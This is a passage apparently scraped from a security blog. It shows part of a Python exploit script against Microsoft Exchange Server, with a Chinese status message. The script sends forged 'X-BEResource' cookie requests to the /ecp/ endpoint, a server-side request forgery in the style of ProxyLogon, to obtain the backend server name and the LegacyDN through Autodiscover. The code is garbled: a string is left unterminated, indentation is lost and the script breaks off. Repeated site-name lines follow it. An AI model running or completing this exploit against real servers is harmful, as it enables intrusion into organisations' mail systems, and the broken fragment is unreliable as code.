 print("正在获取Exchange Server " + target+" 权限")
FQDN = "EXCHANGE01"
ct = requests.get("https://%s/ecp/%s" % (target, random_name), headers={"Cookie": "X-BEResource=localhost~1942062522
"User-Agent": user_agent},
verify=False,proxies=proxies)
if "X-CalculatedBETarget" in ct.headers and "X-FEServer" in ct.headers:
FQDN = ct.headers["X-FEServer"]
ct = requests.post("https://%s/ecp/%s" % (target, random_name), headers={
"Cookie": "X-BEResource=%s/autodiscover/autodiscover.xml?a=~1942062522;" % FQDN,
"Content-Type": "text/xml",
"User-Agent": user_agent},
data=autoDiscoverBody,
proxies=proxies,
verify=False
)
if ct.status_code != 200:
print(ct.status_code)
print("Autodiscover Error!")
#exit()
if "<LegacyDN>" not in str(ct.content):
print("Can not get LegacyDN!")
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io